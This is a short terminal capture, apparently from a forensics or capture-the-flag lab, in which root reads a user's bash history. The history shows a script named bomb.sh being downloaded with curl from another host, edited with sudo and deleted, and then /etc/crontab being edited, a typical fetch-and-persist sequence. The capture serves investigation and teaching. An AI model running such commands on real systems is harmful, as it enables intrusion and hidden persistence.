 root@ip-10-10-243-177:~# cat /home/it-admin/.bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-243-177:~#